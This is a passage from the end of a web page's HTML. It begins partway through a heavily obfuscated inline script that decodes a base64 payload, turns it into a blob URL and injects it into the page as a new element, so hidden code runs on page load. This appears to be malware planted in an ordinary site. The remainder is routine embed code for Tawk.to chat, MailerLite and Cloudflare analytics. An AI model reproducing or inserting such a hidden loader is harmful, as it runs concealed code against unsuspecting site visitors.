LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1531922ef45942b1bfcb3e9fe7dbe764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>